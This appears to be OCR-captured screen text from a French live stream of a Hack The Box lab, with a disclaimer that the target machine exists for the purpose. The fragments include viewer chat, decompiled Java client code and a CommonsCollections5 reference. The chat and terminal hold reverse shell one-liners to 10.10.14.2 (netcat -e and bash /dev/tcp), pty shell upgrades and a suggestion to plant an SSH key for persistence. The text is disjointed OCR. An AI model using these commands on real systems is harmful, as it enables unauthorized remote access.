 'accord du propriétaire. Le hack en cours est réalisé sur une machine prévue à cet effet. Il est interdit de mener ce genre d'action
LECYGNE_NOIR ÇA PASSE !
CHRIS_XCX BASH -I
TALVIKISSA @MON_AMOUR___ WESH ALORS NON, J'AI PRÉVU
D'OCCUPER SON TEMPS DEMAIN.
LECYGNE_NOIR SI C'EST DU DOCKER T'AURAS PEUT ÊTRE RIEN
LECYGNE_NOIR C'EST DÉJÀ BIEN D'AVOIR UN BIN/SH
THEREALLRK TU NE PEUX PAS AJOUTER UNE PUBLIC KEY DANS LE
~/.SSH/AUTHORIZED_KEYS ?
ETERNABLUE PYTHON -C 'IMPORT PTY;PTY.SPAWN("/BIN/BASH")'
THEREALLRK VU QUE TU AS DEJA UNE CONSOLE
KHABOTT COMMANDES DISPO DURANT LE LIVE : !DISCORD !TIPEEE
!BOX
THEREALLRK ETERNALBLUE, SI IL Y A UN PYTHON
vpn htb
firefox
java
khaos@Sabel: ~
khaos@Sabel: ~
(khaos㉿Sabel)-[~]
$ nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.10.174 46335
ls
user.txt
python -c 'import pty; pty.spawn("/bin/sh")'
ls
user.txt
nc 10.10.14.2 1235 -e /bin/sh
ls
^C
(khaos㉿Sabel)-[~]
$ nc -lvnp 1234 130 ×
Listening on 0.0.0.0 1234
Connection received on 10.10.10.174 43435
ls
user.txt
bash -i >& /dev/tcp/10.10.14.2/1235
54 /* 493 */ JOptionPane.showMessageDialog(controlPanel,
"Failure during message building/parsing.", "Error", 0);
55 /* */
56 /* */
57 /* */ }
58 /* 497 */ catch (IOException e2) {
59 /* 498 */ JOptionPane.showMessageDialog(controlPanel,
"Unable to contact the server. If this problem remains, please close
and reopen the client.", "Error", 0);
60 /* */ }
61 /* */
62 /* */
63 /* */
64 /* 503 */ textPane.setText(response);
65 /* */ }
66
67 CommonsCollections5
tipeee
.com
Hard Mode Time Attack
22% 11%
SPACE
PIRATES
2977